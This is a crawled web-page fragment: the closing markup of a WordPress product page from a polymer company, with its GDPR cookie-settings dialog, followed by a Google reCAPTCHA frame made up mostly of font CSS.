Colaplex%20PMMA%20Gold%7C%20Polimertecnic%20%C2%A9","excerpt":"","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2022\/05\/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1024x683.jpg"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02-300x55.png" alt=""   width="300"  height="55"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            </body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&co=aHR0cHM6Ly93d3cucG9saW1lcnRlY25pYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sknqf72boro6
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tr5o4QG_ScmMPDA2lKr21g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tr5o4QG_ScmMPDA2lKr21g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tr5o4QG_ScmMPDA2lKr21g">
